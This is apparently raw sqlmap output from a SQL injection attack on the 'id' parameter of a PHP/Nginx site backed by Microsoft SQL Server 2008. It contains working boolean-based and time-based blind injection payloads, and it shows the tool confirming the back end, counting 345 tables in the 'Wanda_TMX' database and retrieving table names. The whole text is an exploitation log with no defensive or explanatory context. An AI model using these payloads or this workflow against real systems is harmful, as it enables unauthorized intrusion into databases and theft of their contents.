 sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=special&c=index&a=microfilm_info&id=211 AND 7531=7531

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: m=special&c=index&a=microfilm_info&id=-1826 OR 1312=(SELECT COUNT(*
) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysus
ers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[11:01:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.3.25
back-end DBMS: Microsoft SQL Server 2008
[11:01:46] [INFO] fetching tables for database: Wanda_TMX
[11:01:46] [INFO] fetching number of tables for database 'Wanda_TMX'
[11:01:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:01:46] [INFO] retrieved: 345
[11:01:50] [INFO] retrieved: dbo.CF^[^A_ACTIVITY
[11:02:38] [INFO] retrieved: dbo.CF_ACTIVITY